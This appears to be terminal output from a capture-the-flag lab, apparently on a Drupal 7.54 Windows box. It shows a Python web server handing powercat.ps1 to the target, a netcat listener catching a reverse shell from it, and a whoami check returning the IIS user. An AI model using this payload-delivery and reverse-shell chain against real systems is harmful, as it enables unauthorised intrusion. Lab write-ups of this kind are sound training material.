 # python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.9 - - [20/Feb/2020 10:23:44] "GET /powercat.ps1 HTTP/1.1" 200 -
File Edit View Search Terminal Help
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.9] 52146
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
0
C:\inetpub\drupal-7.54>